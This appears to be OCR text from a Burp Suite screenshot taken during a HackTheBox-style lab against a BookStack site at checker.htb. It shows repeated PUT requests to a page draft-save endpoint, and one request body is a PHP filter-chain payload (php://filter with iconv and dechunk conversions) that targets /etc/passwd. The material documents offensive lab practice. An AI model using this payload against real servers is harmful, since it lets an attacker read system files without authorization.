 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIKit HaE TsojanScan
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t Extens Title Notes
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1545 JSON
1... http://checker.htb PUT /ajax/page/9/save-draft ✓ 200 1544 JSON
Request
Pretty Raw Hex
\n
2 Host: checker.htb
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 X-CSRF-TOKEN: 8gWR1buV8PkzvsTvb6dciwEXHjwWyOkeJXu6Y2VL
9 Cookie: XSRF-TOKEN=
3D; bookstack_session=
3D
10 Content-Length: 511
11
12 html=
php%3A%2F%2Ffilter%2Fconvert.base64-encode%7C%7Cstring.rot13%7Cconve
rt.iconv.CP1390.CSIBM932%7Cdechunk%7Cconvert.iconv.L1.UCS-4%7Cconver
t.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7
Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.
UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.ic
onv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Ccon
vert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-4%7Cconvert.iconv.L1.UCS-
4%2Fresource%3D%2Fetc%2Fpasswd
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 02:43:37 GMT
3 Server: Apache
4 Cache-Control: no-cache, no-store, private
5 Content-Security-Policy: frame-ancestors 'self'; frame-src 'self'
https://*.draw.io https://*.youtube.com
https://*.youtube-nocookie.com https://*.vimeo.com
https://embed.diagrams.net; script-src http: https:
'nonce-8KLgFPEaSFy6haCdXhH8XvZr' 'strict-dynamic'; object-src
'self'; base-uri 'self'
6 Expires: Sun, 12 Jul 2015 19:01:00 GMT
7 Set-Cookie: XSRF-TOKEN=
3D; expires=Mon, 24-Feb-2025 04:43:37 GMT; Max-Age=7200; path=/;
samesite=lax
8 Set-Cookie: bookstack_session=
3D; expires=Mon, 24-Feb-2025 04:43:37 GMT; Max-Age=7200; path=/;
httponly; samesite=lax
9 Keep-Alive: timeout=5, max=96
10 Connection: Keep-Alive
11 Content-Type: application/json
12 Content-Length: 84
Search 0 highlights
Inspector
Request attributes
Request body paramet
Request cookies
Request headers
Response headers